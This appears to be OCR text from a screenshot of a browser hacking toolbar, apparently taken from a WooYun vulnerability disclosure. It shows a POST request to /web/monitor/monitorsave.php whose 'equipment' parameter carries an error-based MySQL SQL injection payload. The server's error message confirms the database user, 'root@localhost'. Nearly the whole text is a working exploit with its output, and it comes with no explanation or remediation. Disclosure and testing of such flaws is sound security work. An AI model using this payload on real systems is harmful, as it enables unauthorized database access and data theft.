 deptsave.php
/web/monitor/monitorsave.php
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://1 /web/monitor/monitorsave.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
ac=11&rt=1&id=1&rtnum=1&equid=1&equid=1&parentid=1&from=1&equipment=1 AND (SELECT 8709 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- tanc&equipname=1&equid=1&equipid=1&equippwd=1&equipip=1
equipport=1&equipnum=1&orgid=1
nvalid query:Duplicate entry 'root@localhost1' for key 'group_key'
www.wooyun.org